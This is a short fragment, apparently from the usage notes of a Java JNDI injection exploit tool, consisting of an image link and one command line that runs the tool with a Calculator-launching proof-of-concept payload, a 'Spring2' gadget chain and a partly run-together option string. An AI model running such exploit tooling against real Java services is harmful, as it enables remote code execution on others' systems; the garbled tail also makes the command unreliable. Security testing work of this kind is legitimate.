 $ java -jar JNDI-Injection-Exploit-Plus-1.4-SNAPSHOT-all.jar -C "/System/Applications/Calculator.app/Contents/MacOS/Calculator" -D "Spring2" -O base642.3.2 JRMP